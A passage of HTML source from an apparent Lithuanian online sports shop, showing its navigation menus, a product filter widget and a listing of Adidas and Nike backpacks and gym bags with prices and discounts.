                            <div class="header-categories__single-children">
                                <ul class="list-unstyled last-col">
                                    <li><a href="other-sports-trekking-shoes">Shoes</a></li>
                                    <li><a href="other-sports-trekking-clotches">Clothes</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-sm-12">
                            <div class="header-categories__single-heading" style="margin-top: 16px;">
                                <a href="other-sports-accessories" class="">Accessories</a>
                            </div>
                            <div class="header-categories__single-children">
                                <ul class="list-unstyled last-col">
                                    <li><a href="other-sports-accessories-belt-pocket">Belt/Pocket</a>
                                    </li>
                                    <li><a href="other-sports-accessories-watter-bottle">Watter
                                            bottle</a></li>
                                    <li><a href="other-sports-accessories-bands">Bands</a></li>
                                    <li><a href="other-sports-accessories-cap-beanie-warm-neck">Cap/Beanie/Warm
                                            neck</a></li>
                                    <li><a href="other-sports-accessories-gloves">Gloves</a></li>
                                    <li><a href="other-sports-accessories-other">Other</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single" data-toggle="dropdown">Base layer</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-md-4">
                    <div class="header-categories__single-heading">
                        <a href="base-layer-mens" class="">Mens</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-12">
                            <ul class="list-unstyled">
                                <li><a href="base-layer-mens-t-shirts-long-sleeve">T-shirts long
                                        sleeve</a></li>
                                <li><a href="base-layer-mens-t-shirts-short-sleeve">T-shirts short
                                        sleeve</a></li>
                                <li><a href="base-layer-mens-tank">Tank</a></li>
                                <li><a href="base-layer-mens-tights">Tights</a></li>
                                <li><a href="base-layer-mens-shorts">Shorts</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="header-categories__single-heading">
                        <a href="base-layer-womens" class="">Womens</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="base-layer-womens-sports-bra">Bra</a></li>
                            <li><a href="base-layer-womens-t-shirts">T-shirts</a></li>
                            <li><a href="base-layer-womens-leggings">Tights</a></li>
                            <li><a href="base-layer-womens-shorts">Shorts</a></li>
                        </ul>
                    </div>
                </div>

                <div class="col-md-4">
                    <div class="header-categories__single-heading">
                        <a href="base-layer-kids" class="">Kids</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="base-layer-kids-t-shirts-long-sleeve">T-shirts long sleeve</a>
                            </li>
                            <li><a href="base-layer-kids-t-shirts-short-sleeve">T-shirts short
                                    sleeve</a></li>
                            <li><a href="base-layer-kids-tights">Tights</a></li>
                            <li><a href="base-layer-kids-shorts">Shorts</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single" data-toggle="dropdown">Equipment</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="trainings-equipment" class="">Trainings equipment</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="trainings-equipment-markers-and-cones">Markers and cones</a>
                            </li>
                            <li><a href="trainings-equipment-hurdle">Hurdle</a></li>
                            <li><a href="trainings-equipment-coordination-ladder">Coordination
                                    ladder</a></li>
                            <li><a href="trainings-equipment-coordination-rings-and-accessories">Coordination
                                    rings and accessories</a></li>
                            <li><a href="trainings-equipment-poles-and-accessories">Poles and
                                    accessories</a></li>
                            <li><a href="trainings-equipment-power-bungee-and-belts">Power bungee and
                                    belts</a></li>
                            <li><a href="trainings-equipment-training-dummies">Training dummies</a></li>
                            <li><a href="trainings-equipment-rebounder">Rebounder</a></li>
                            <li><a href="trainings-equipment-football-tennis-equipment">Football tennis
                                    equipment</a></li>
                            <li><a href="trainings-equipment-medical-balls-and-other-weights">Medical
                                    balls and other weights</a></li>
                            <li><a href="trainings-equipment-ropes">Ropes</a></li>
                            <li><a href="trainings-equipment-goalkeeper-training">Goalkeeper
                                    training</a></li>
                            <li><a href="trainings-equipment-other-equipment">Other equipment</a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="fitness-aerobics-yoga" class="">Fitness / Aerobics / Yoga</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="fitness-aerobics-yoga-balancing-platforms">Balancing
                                    platforms</a></li>
                            <li><a href="fitness-aerobics-yoga-roller-and-massage-ball">Roller and
                                    massage ball</a></li>
                            <li><a href="fitness-aerobics-yoga-balls-and-accessories">Balls and
                                    accessories</a></li>
                            <li><a href="fitness-aerobics-yoga-mats">Mats</a></li>
                            <li><a href="fitness-aerobics-yoga-bands-and-belts">Bands and belts</a></li>
                            <li><a href="fitness-aerobics-yoga-other-equipment">Other equipment</a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="referee-equipment ">Referee equipment</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="referee-equipment-clothes">Clothes</a></li>
                            <li><a href="referee-equipment-other-equipment">Other equipment</a></li>
                        </ul>
                    </div>
                    <div class="header-categories__single-heading" style="margin-top: 16px;">
                        <a href="coach-equipment">Coach equipment</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">

                            <li><a href="coach-equipment-tactical-boards-and-accessories">Tactical
                                    boards and accessories</a></li>
                            <li><a href="coach-equipment-notepads">Notepads</a></li>
                            <li><a href="coach-equipment-stopwatches-and-whistles">Stopwatches and
                                    whistles</a></li>
                            <li><a href="coach-equipment-other-equipment">Other equipment</a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading last-col">
                        <a href="goal-and-accessories">Goal and accessories</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="goal-and-accessories-mini-goal">Mini-goal</a></li>
                            <li><a href="goal-and-accessories-goal-nets">Goal-nets</a></li>
                            <li><a href="goal-and-accessories-training-wall">Training-wall</a></li>
                            <li><a href="goal-and-accessories-other-equipment">Other equipment</a></li>
                        </ul>
                    </div>
                    <div class="header-categories__single-heading last-col" style="margin-top: 16px;">
                        <a href="balls-and-accessories">Balls and accessories</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">

                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>
<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single header-categories__single--sale"
       data-toggle="dropdown">Sale</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row last-col">
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="sale-shoes">Shoes</a>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="sale-clothes">Clothes</a>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="sale-other">Other</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>            <li><a class="header-categories__single" href="/gift-voucher">Gift Voucher</a></li>
        </ul>
        <a href="https://sportnetas.com/index.php?route=account/account" class="header-categories__single">My Account</a>
        <a href="/index.php?route=extension/d_blog_module/category"
           class="header-categories__single">Blog</a>
            <div class="header-top__currency">
        <form action="https://sportnetas.com/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
            <div class="btn-group">
                <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
                                                                        EUR                                                                                                            <span class="hidden-xs hidden-sm hidden-md"></span><i class="fa fa-caret-down"></i></button>
                <ul class="dropdown-menu">
                                                                        <li>
                                <button class="currency-select btn btn-link btn-block" type="button"
                                        name="EUR">Euro (EUR)</button>
                            </li>
                                                                                                <li>
                                <button class="currency-select btn btn-link btn-block" type="button"
                                        name="USD">US Dollar (USD)</button>
                            </li>
                                                            </ul>
            </div>
            <input type="hidden" name="code" value=""/>
            <input type="hidden" name="redirect" value="https://sportnetas.com/accessories-football-backbags-sacks"/>
        </form>
    </div>
    </div>
</header>
<!--BOF Product Series-->
			<script type="text/javascript" src="catalog/view/javascript/imagepreview/imagepreview.js"></script>
			<script type="text/javascript">
				$(document).ready(function(){
					pdsListRollover();
				});
				
				function pdsListRollover()
				{
					$('.pds a.pds-thumb-rollover').hover(function(){
						//on hover
						$this = $(this);
						var hoverImage = $this.attr('rel');
						$this.parents('.product-thumb').find('.image a img').attr('src', hoverImage);
					}, function(){
						//on unhover
						$this = $(this);
						var masterImage = $this.attr('master-image');
						$this.parents('.product-thumb').find('.image a img').attr('src', masterImage);
					});
				}
			</script>
			<!--EOF Product Series--><div class="bshadow">
    <div class="container">
        <div class="row">
                        <div class="container">
                <div class="col-xs-12 col-md-offset-1 col-md-10">
                    <ul class="breadcrumb breadcrumb--mt">
                                                    <li><a href="https://sportnetas.com/index.php?route=common/home">Home</a>
                            </li>
                                                    <li><a href="https://sportnetas.com/accessories-football-backbags-sacks">Backbags</a>
                            </li>
                                            </ul>
                </div>
                <div class="col-xs-12 col-md-offset-1 col-md-8">
                    <h1 class="category-title">Backbags</h1>
                                    </div>
            
            </div>

            <div class="container">
                <div class="col-xs-12 col-md-offset-1 col-md-10">
                    
	<script type="text/javascript">
		MegaFilter.prototype.beforeRequest = function() {
	var self = this;
};

MegaFilter.prototype.beforeRender = function( htmlResponse, htmlContent, json ) {
	var self = this;
};

MegaFilter.prototype.afterRender = function( htmlResponse, htmlContent, json ) {
	var self = this;
};
	</script>



<div class="box mfilter-box mfilter-box-1 mfilter-content_top mfilter-direction-ltr" id="mfilter-box-1">
		<div class="box-content mfilter-content mfilter-hide-counter">
				<ul>
											<li
					data-type="select"
					data-base-type="filter"
					data-id="10"
					data-seo-name="10f-surface-material"
					data-inline-horizontal="1"
										data-display-live-filter="1"
										data-display-list-of-items="-1"
					class="mfilter-filter-item mfilter-select mfilter-filter mfilter-filters"
					>
					
											<div class="mfilter-heading">
							<div class="mfilter-heading-content">
								<div class="mfilter-heading-text">
									<span>Surface material</span>
									
																	</div>
								<i class="mfilter-head-icon"></i>
							</div>
						</div>
										
					<div class="mfilter-content-opts">
						<div class="mfilter-opts-container">
							<div class="mfilter-content-wrapper">
								<div class="mfilter-options">
																			<div class="mfilter-tb">
											<div class="mfilter-option mfilter-select">
												<select class="form-control">
													<option value="">---</option>
																											<option 
															id="mfilter-opts-select-1-10-117"
															value="polyester"
															data-name="Polyester"
																														>Polyester</option>
																									</select>
											</div>
										</div>
																	</div>
							</div>
							
							<div class="mfilter-clearfix"></div>
						</div>
						
						<div class="mfilter-clearfix"></div>
					</div>
				</li>
											<li
					data-type="select"
					data-base-type="manufacturers"
					data-id="manufacturers"
					data-seo-name="manufacturers"
					data-inline-horizontal="1"
										data-display-live-filter="0"
										data-display-list-of-items="-1"
					class="mfilter-filter-item mfilter-select mfilter-manufacturers"
					>
					
											<div class="mfilter-heading">
							<div class="mfilter-heading-content">
								<div class="mfilter-heading-text">
									<span>Manufacturers</span>
									
																	</div>
								<i class="mfilter-head-icon"></i>
							</div>
						</div>
										
					<div class="mfilter-content-opts">
						<div class="mfilter-opts-container">
							<div class="mfilter-content-wrapper">
								<div class="mfilter-options">
																			<div class="mfilter-tb">
											<div class="mfilter-option mfilter-select">
												<select class="form-control">
													<option value="">---</option>
																											<option 
															id="mfilter-opts-select-1-manufacturers-11"
															value="adidas"
															data-name="Adidas"
																														>Adidas</option>
																											<option 
															id="mfilter-opts-select-1-manufacturers-12"
															value="nike"
															data-name="Nike"
																														>Nike</option>
																									</select>
											</div>
										</div>
																	</div>
							</div>
							
							<div class="mfilter-clearfix"></div>
						</div>
						
						<div class="mfilter-clearfix"></div>
					</div>
				</li>
											<li
					data-type="select"
					data-base-type="filter"
					data-id="6"
					data-seo-name="6f-color"
					data-inline-horizontal="1"
										data-display-live-filter="1"
										data-display-list-of-items="-1"
					class="mfilter-filter-item mfilter-select mfilter-filter mfilter-filters"
					>
					
											<div class="mfilter-heading">
							<div class="mfilter-heading-content">
								<div class="mfilter-heading-text">
									<span>Color</span>
									
																	</div>
								<i class="mfilter-head-icon"></i>
							</div>
						</div>
										
					<div class="mfilter-content-opts">
						<div class="mfilter-opts-container">
							<div class="mfilter-content-wrapper">
								<div class="mfilter-options">
																			<div class="mfilter-tb">
											<div class="mfilter-option mfilter-select">
												<select class="form-control">
													<option value="">---</option>
																											<option 
															id="mfilter-opts-select-1-6-87"
															value="black"
															data-name="Black"
																														>Black</option>
																											<option 
															id="mfilter-opts-select-1-6-90"
															value="dark-navy"
															data-name="Dark navy"
																														>Dark navy</option>
																											<option 
															id="mfilter-opts-select-1-6-93"
															value="red"
															data-name="Red"
																														>Red</option>
																											<option 
															id="mfilter-opts-select-1-6-120"
															value="light-green"
															data-name="Light green"
																														>Light green</option>
																											<option 
															id="mfilter-opts-select-1-6-140"
															value="various"
															data-name="Various"
																														>Various</option>
																											<option 
															id="mfilter-opts-select-1-6-166"
															value="red/black"
															data-name="Red/Black"
																														>Red/Black</option>
																									</select>
											</div>
										</div>
																	</div>
							</div>
							
							<div class="mfilter-clearfix"></div>
						</div>
						
						<div class="mfilter-clearfix"></div>
					</div>
				</li>
					</ul>
			</div>
</div>


<script type="text/javascript">
	MegaFilterLang.text_display = 'Display';
	MegaFilterLang.text_list	= 'List';
	MegaFilterLang.text_grid	= 'Grid';
	MegaFilterLang.text_select	= '---';
	
	jQuery().ready(function(){
		jQuery('#mfilter-box-1').each(function(){
			var _t = jQuery(this).addClass('init'),
				_p = { };
			
			for( var i = 0; i < MegaFilterINSTANCES.length; i++ ) {
				if( _t.attr('id') == MegaFilterINSTANCES[i]._box.attr('id') ) {
					return;
				}
			}
			
							_p['path'] = '132';
							_p['path_aliases'] = 'aksesuarai-futbolo-kuprines-maiseliai_accessories-football-backbags-sacks';
						
			MegaFilterINSTANCES.push((new MegaFilter()).init( _t, {
				'idx'					: '1',
				'route'					: 'cHJvZHVjdC9jYXRlZ29yeQ==',
				'routeProduct'			: 'cHJvZHVjdC9wcm9kdWN0',
				'routeHome'				: 'Y29tbW9uL2hvbWU=',
				'routeCategory'			: 'cHJvZHVjdC9jYXRlZ29yeQ==',
				'routeInformation'		: 'aW5mb3JtYXRpb24vaW5mb3JtYXRpb24=',
				'contentSelector'		: '#mfilter-block',
				'refreshResults'		: 'with_delay',
				'refreshDelay'			: 1000,
				'autoScroll'			: false,
				'ajaxGetInfoUrl'		: 'https://sportnetas.com/index.php?route=module/mega_filter/getajaxinfo',
				'ajaxResultsUrl'		: 'https://sportnetas.com/index.php?route=module/mega_filter/results',
				'ajaxGetCategoryUrl'	: 'https://sportnetas.com/index.php?route=module/mega_filter/getcategories',
				'priceMin'				: 0,
				'priceMax'				: 0,
				'mijoshop'				: false,
				'joo_cart'				: false,
				'showNumberOfProducts'	: false,
				'calculateNumberOfProducts' : true,
				'addPixelsFromTop'		: 0,
				'displayListOfItems'	: {
					'type'				: 'scroll',
					'limit_of_items'	: 4,
					'maxHeight'			: 155,
					'textMore'			: 'Show more (%s)',
					'textLess'			: 'Show less',
					'standardScroll'	: false				},
				'smp'					: {
					'isInstalled'			: false,
					'disableConvertUrls'	: false				},
				'params'					: _p,
				'inStockDefaultSelected'	: true,
				'inStockStatus'				: '7',
				'showLoaderOverResults'		: true,
				'showLoaderOverFilter'		: true,
				'hideInactiveValues'		: true,
				'manualInit'				: false,
				'homePageAJAX'				: false,
				'homePageContentSelector'	: '#content',
				'ajaxPagination'			: false,
				'text'						: {
					'loading'		: 'Loading...',
					'go_to_top'		: 'Go to top',
					'init_filter'	: 'Initialize the filter',
					'initializing'	: 'Initializing...'
				},
				'color' : {
					'loader_over_results' : '#ffffff',
					'loader_over_filter' : '#ffffff'
				},
				'direction'				: 'ltr',
				'seo' : {
					'enabled'	: true,
					'alias'		: ''
				},
				'displayAlwaysAsWidget'		: false,
				'displaySelectedFilters'	: false,
				'isMobile' : false,
				'widgetWithSwipe' : false,
				'data' : {
					'category_id' : 132				}
			}));
		});
	});
</script>
<div id="mfilter-content-container">                </div>
            </div>


        </div>
    </div>
    <div id="mfilter-block">
                    <div class="container">
                <div class="row">
                    <div class="col-xs-12 hidden-xs col-md-offset-1 col-sm-4">
                        <div class="category-results">Showing 1 to 16 of 17 (2 Pages)</div>
                    </div>
                    <div class="col-xs-12 col-sm-8 col-md-6 text-right">
                        <div class="category-sort">
                            <label for="input-sort">Sort By:</label>
                            <select id="input-sort" onchange="location = this.value;">
                                                                                                            <option value="https://sportnetas.com/accessories-football-backbags-sacks?sort=p.sort_order&amp;order=ASC">Default</option>
                                                                                                                                                <option value="https://sportnetas.com/accessories-football-backbags-sacks?sort=pd.name&amp;order=ASC"
                                                selected="selected">Name (A - Z)</option>
                                                                                                                                                <option value="https://sportnetas.com/accessories-football-backbags-sacks?sort=pd.name&amp;order=DESC">Name (Z - A)</option>
                                                                                                                                                <option value="https://sportnetas.com/accessories-football-backbags-sacks?sort=p.price&amp;order=ASC">Price (Low &gt; High)</option>
                                                                                                                                                <option value="https://sportnetas.com/accessories-football-backbags-sacks?sort=p.price&amp;order=DESC">Price (High &gt; Low)</option>
                                                                                                </select>
                        </div>

                    </div>

                </div>
            </div>
        
                    <div class="row grid">
                                    <div class="grid-item col-xs-12 col-sm-6 col-md-3">
                        <a href="https://sportnetas.com/adidas-arsenal-home-backpack-je4035-en">
                            <img src="https://sportnetas.com/image/cache/catalog/undefined/JE4035-228x228.jpg"
                                 alt="Adidas Arsenal Home backpack"
                                 title="Adidas Arsenal Home backpack"
                                 class="img-responsive grid-item__image"/>
                        </a>
                        <div class="grid-item__colors">1 color</div>
                        <a href="https://sportnetas.com/adidas-arsenal-home-backpack-je4035-en"
                           class="grid-item__title">Adidas Arsenal Home backpack</a>
                        <div class="grid-item__price">
                                                                                                €40.00                                                                                    </div>
                                            </div>
                                    <div class="grid-item col-xs-12 col-sm-6 col-md-3">
                        <a href="https://sportnetas.com/adidas-manchester-united-home-gym-bag-iy0436-en">
                            <img src="https://sportnetas.com/image/cache/catalog/undefined/IY0436-228x228.jpg"
                                 alt="Adidas Manchester United Home gym bag"
                                 title="Adidas Manchester United Home gym bag"
                                 class="img-responsive grid-item__image"/>
                        </a>
                        <div class="grid-item__colors">1 color</div>
                        <a href="https://sportnetas.com/adidas-manchester-united-home-gym-bag-iy0436-en"
                           class="grid-item__title">Adidas Manchester United Home gym bag</a>
                        <div class="grid-item__price">
                                                                                                €20.00                                                                                    </div>
                                            </div>
                                    <div class="grid-item col-xs-12 col-sm-6 col-md-3">
                        <a href="https://sportnetas.com/adidas-tiro-23-league-backpack-hs9758-en">
                            <img src="https://sportnetas.com/image/cache/catalog/undefined/HS9758-228x228.jpg"
                                 alt="Adidas Tiro 23 League backpack"
                                 title="Adidas Tiro 23 League backpack"
                                 class="img-responsive grid-item__image"/>
                        </a>
                        <div class="grid-item__colors">3 colors</div>
                        <a href="https://sportnetas.com/adidas-tiro-23-league-backpack-hs9758-en"
                           class="grid-item__title">Adidas Tiro 23 League backpack</a>
                        <div class="grid-item__price">
                                                                                                <span class="grid-item__price--new">€35.00</span>
                                    <span class="grid-item__price--old">€38.00</span>
                                                                                    </div>
                                                                                <div class="grid-item__discount">
                                -8 %
                            </div>
                                            </div>
                                    <div class="grid-item col-xs-12 col-sm-6 col-md-3">
                        <a href="https://sportnetas.com/adidas-tiro-23-league-backpack-ib8646-en">
                            <img src="https://sportnetas.com/image/cache/catalog/undefined/IB8646-228x228.jpg"
                                 alt="Adidas Tiro 23 League backpack"
                                 title="Adidas Tiro 23 League backpack"
                                 class="img-responsive grid-item__image"/>
                        </a>
                        <div class="grid-item__colors">3 colors</div>
                        <a href="https://sportnetas.com/adidas-tiro-23-league-backpack-ib8646-en"
                           class="grid-item__title">Adidas Tiro 23 League backpack</a>
                        <div class="grid-item__price">
                                                                                                <span class="grid-item__price--new">€35.00</span>
                                    <span class="grid-item__price--old">€38.00</span>
                                                                                    </div>
                                                                                <div class="grid-item__discount">
                                -8 %
                            </div>
                                            </div>
                                    <div class="grid-item col-xs-12 col-sm-6 col-md-3">
                        <a href="https://sportnetas.com/adidas-tiro-league-backpack-ib8653-en">
                            <img src="https://sportnetas.com/image/cache/catalog/undefined/IB8653-228x228.jpg"
                                 alt="Adidas Tiro League backpack"
                                 title="Adidas Tiro League backpack"
                                 class="img-responsive grid-item__image"/>
                        </a>
                        <div class="grid-item__colors">3 colors</div>
                        <a href="https://sportnetas.com/adidas-tiro-league-backpack-ib8653-en"
                           class="grid-item__title">Adidas Tiro League backpack</a>
                        <div class="grid-item__price">
                                                                                                <span class="grid-item__price--new">€35.00</span>
                                    <span class="grid-item__price--old">€38.00</span>
                                                                                    </div>
                                                                                <div class="grid-item__discount">
                                -8 %
                            </div>
                                            </div>
                                    <div class="grid-item col-xs-12 col-sm-6 col-md-3">
                        <a href="https://sportnetas.com/adidas-tiro-league-gym-sack-hs9768-en">
                            <img src="https://sportnetas.com/image/cache/catalog/undefined/HS9768-228x228.jpg"
                                 alt="Adidas Tiro League Gym Sack"
                                 title="Adidas Tiro League Gym Sack"
                                 class="img-responsive grid-item__image"/>
                        </a>
                        <div class="grid-item__colors">1 color</div>
                        <a href="https://sportnetas.com/adidas-tiro-league-gym-sack-hs9768-en"
                           class="grid-item__title">Adidas Tiro League Gym Sack</a>
                        <div class="grid-item__price">
                                                                                                <span class="grid-item__price--new">€15.00</span>
                                    <span class="grid-item__price--old">€18.00</span>
                                                                                    </div>
                                                                                <div class="grid-item__discount">
                                -17 %
                            </div>
                                            </div>
                                    <div class="grid-item col-xs-12 col-sm-6 col-md-3">
                        <a href="https://sportnetas.com/adidas-tiro-league-shoes-bag-hs9767-en">
                            <img src="https://sportnetas.com/image/cache/catalog/undefined/HS9767-228x228.jpg"
                                 alt="Adidas Tiro League shoes bag"
                                 title="Adidas Tiro League shoes bag"
                                 class="img-responsive grid-item__image"/>
                        </a>
                        <div class="grid-item__colors">1 color</div>
                        <a href="https://sportnetas.com/adidas-tiro-league-shoes-bag-hs9767-en"
                           class="grid-item__title">Adidas Tiro League shoes bag</a>
                        <div class="grid-item__price">
                                                                                                <span class="grid-item__price--new">€15.00</span>
                                    <span class="grid-item__price--old">€18.00</span>
                                                                                    </div>
                                                                                <div class="grid-item__discount">
                                -17 %
                            </div>
                                            </div>
                                    <div class="grid-item col-xs-12 col-sm-6 col-md-3">
                        <a href="https://sportnetas.com/nike-academy-gym-bag-da5435-702-en">
                            <img src="https://sportnetas.com/image/cache/catalog/undefined/DA5435-702-228x228.jpg"
                                 alt="Nike Academy gym bag"
                                 title="Nike Academy gym bag"
                                 class="img-responsive grid-item__image"/>
                        </a>
                        <div class="grid-item__colors">1 color</div>
                        <a href="https://sportnetas.com/nike-academy-gym-bag-da5435-702-en"
                           class="grid-item__title">Nike Academy gym bag</a>
                        <div class="grid-item__price">
                                                                                                €22.00                                                                                    </div>
                                            </div>
                                    <div class="grid-item col-xs-12 col-sm-6 col-md-3">
                        <a href="https://sportnetas.com/nike-academy-shoe-bag-dc2648-017-en">
                            <img src="https://sportnetas.com/image/cache/catalog/undefined/DC2648-017-228x228.jpg"
                                 alt="Nike Academy shoe bag"
                                 title="Nike Academy shoe bag"
                                 class="img-responsive grid-item__image"/>
                        </a>
                        <div class="grid-item__colors">2 colors</div>
                        <a href="https://sportnetas.com/nike-academy-shoe-bag-dc2648-017-en"
                           class="grid-item__title">Nike Academy shoe bag</a>
                        <div class="grid-item__price">
                                                                                                <span class="grid-item__price--new">€22.00</span>
                                    <span class="grid-item__price--old">€25.00</span>
                                                                                    </div>
                                                                                <div class="grid-item__discount">
                                -12 %
                            </div>
                                            </div>
                                    <div class="grid-item col-xs-12 col-sm-6 col-md-3">
                        <a href="https://sportnetas.com/nike-academy-storm-fit-backpack-dv0761-657-en">
                            <img src="https://sportnetas.com/image/cache/catalog/undefined/DV0761-657-228x228.jpg"
                                 alt="Nike Academy Storm-FIT backpack"
                                 title="Nike Academy Storm-FIT backpack"
                                 class="img-responsive grid-item__image"/>
                        </a>
                        <div class="grid-item__colors">4 colors</div>
                        <a href="https://sportnetas.com/nike-academy-storm-fit-backpack-dv0761-657-en"
                           class="grid-item__title">Nike Academy Storm-FIT backpack</a>
                        <div class="grid-item__price">
                                                                                                €40.00                                                                                    </div>
                                            </div>
                                    <div class="grid-item col-xs-12 col-sm-6 col-md-3">
                        <a href="https://sportnetas.com/nike-academy-storm-fit-backpack-dv0761-410-en">
                            <img src="https://sportnetas.com/image/cache/catalog/undefined/DV0761-410-228x228.jpg"
                                 alt="Nike Academy Storm-FIT backpack"
                                 title="Nike Academy Storm-FIT backpack"
                                 class="img-responsive grid-item__image"/>
                        </a>
                        <div class="grid-item__colors">4 colors</div>
                        <a href="https://sportnetas.com/nike-academy-storm-fit-backpack-dv0761-410-en"
                           class="grid-item__title">Nike Academy Storm-FIT backpack</a>
                        <div class="grid-item__price">
                                                                                                €40.00                                                                                    </div>
                                            </div>
                                    <div class="grid-item col-xs-12 col-sm-6 col-md-3">
                        <a href="https://sportnetas.com/nike-academy-storm-fit-backpack-dv0761-850-en">
                            <img src="https://sportnetas.com/image/cache/catalog/undefined/DV0761-850-228x228.jpg"
                                 alt="Nike Academy Storm-FIT backpack"
                                 title="Nike Academy Storm-FIT backpack"
                                 class="img-responsive grid-item__image"/>
                        </a>
                        <div class="grid-item__colors">4 colors</div>
                        <a href="https://sportnetas.com/nike-academy-storm-fit-backpack-dv0761-850-en"
                           class="grid-item__title">Nike Academy Storm-FIT backpack</a>
                        <div class="grid-item__price">
                                                                                                <span class="grid-item__price--new">€40.00</span>
                                    <span class="grid-item__price--old">€43.00</span>
                                                                                    </div>
                                                                                <div class="grid-item__discount">
                                -7 %
                            </div>
                                            </div>
                                    <div class="grid-item col-xs-12 col-sm-6 col-md-3">
                        <a href="https://sportnetas.com/nike-academy-storm-fit-backpack-dv0761-011-en">
                            <img src="https://sportnetas.com/image/cache/catalog/undefined/DV0761-011-228x228.jpg"
                                 alt="Nike Academy Storm-FIT backpack"
                                 title="Nike Academy Storm-FIT backpack"
                                 class="img-responsive grid-item__image"/>
                        </a>
                        <div class="grid-item__colors">4 colors</div>
                        <a href="https://sportnetas.com/nike-academy-storm-fit-backpack-dv0761-011-en"
                           class="grid-item__title">Nike Academy Storm-FIT backpack</a>
                        <div class="grid-item__price">
                                                                                                €40.00                                                                                    </div>
                                            </div>
                                    <div class="grid-item col-xs-12 col-sm-6 col-md-3">
                        <a href="https://sportnetas.com/nike-brasilia-95-training-gymsack-dm3978-010-en">
                            <img src="https://sportnetas.com/image/cache/catalog/undefined/DM3978-010-228x228.jpg"
                                 alt="Nike Brasilia 9.5 Training maišelis gymsack"
                                 title="Nike Brasilia 9.5 Training maišelis gymsack"
                                 class="img-responsive grid-item__image"/>
                        </a>
                        <div class="grid-item__colors">1 color</div>
                        <a href="https://sportnetas.com/nike-brasilia-95-training-gymsack-dm3978-010-en"
                           class="grid-item__title">Nike Brasilia 9.5 Training maišelis gymsack</a>
                        <div class="grid-item__price">
                                                                                                <span class="grid-item__price--new">€15.00</span>
                                    <span class="grid-item__price--old">€18.00</span>
                                                                                    </div>
                                                                                <div class="grid-item__discount">
                                -17 %
                            </div>
                                            </div>
                                    <div class="grid-item col-xs-12 col-sm-6 col-md-3">
                        <a href="https://sportnetas.com/nike-jr-academy-team-backpack-da2571-010-en">
                            <img src="https://sportnetas.com/image/cache/catalog/undefined/DA2571-010-228x228.jpg"
                                 alt="Nike Jr Academy Team Backpack"
                                 title="Nike Jr Academy Team Backpack"
                                 class="img-responsive grid-item__image"/>
                        </a>
                        <div class="grid-item__colors">2 colors</div>
                        <a href="https://sportnetas.com/nike-jr-academy-team-backpack-da2571-010-en"
                           class="grid-item__title">Nike Jr Academy Team Backpack</a>
                        <div class="grid-item__price">
                                                                                                <span class="grid-item__price--new">€27.00</span>
                                    <span class="grid-item__price--old">€30.00</span>
                                                                                    </div>
                                                                                <div class="grid-item__discount">
                                -10 %
                            </div>
                                            </div>
                                    <div class="grid-item col-xs-12 col-sm-6 col-md-3">
                        <a href="https://sportnetas.com/nike-jr-academy-team-backpack-da2571-411-en">
                            <img src="https://sportnetas.com/image/cache/catalog/undefined/DA2571-411-228x228.jpeg"
                                 alt="Nike Jr Academy Team backpack"
                                 title="Nike Jr Academy Team backpack"
                                 class="img-responsive grid-item__image"/>
                        </a>
                        <div class="grid-item__colors">2 colors</div>
                        <a href="https://sportnetas.com/nike-jr-academy-team-backpack-da2571-411-en"
                           class="grid-item__title">Nike Jr Academy Team backpack</a>
                        <div class="grid-item__price">
                                                                                                <span class="grid-item__price--new">€25.00</span>
                                    <span class="grid-item__price--old">€30.00</span>
                                                                                    </div>
                                                                                <div class="grid-item__discount">
                                -17 %
                            </div>
                                            </div>
                            </div>

                
                    <div class="container">
                <div class="row">
                    <div class="col-xs-12 text-center category-pagination" style="margin-bottom: 65px;">
                        <ul class="pagination"><li class="active"><span>1</span></li><li><a href="https://sportnetas.com/accessories-football-backbags-sacks?page=2">2</a></li><li><a href="https://sportnetas.com/accessories-football-backbags-sacks?page=2">&gt;</a></li></ul>                    </div>
                </div>
            </div>
            </div>
    </div>
</div>


<footer class="footer">
    <div class="blue-container footer-bar">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-6">
                    <div class="footer-bar__logo">SPORT<span>NETAS</span></div>
                </div>
                <div class="col-xs-12 col-sm-6">
                    <div class="footer-bar__ssl"><img src="/catalog/view/theme/sportnetas/dist/images/icon-ssl.svg"
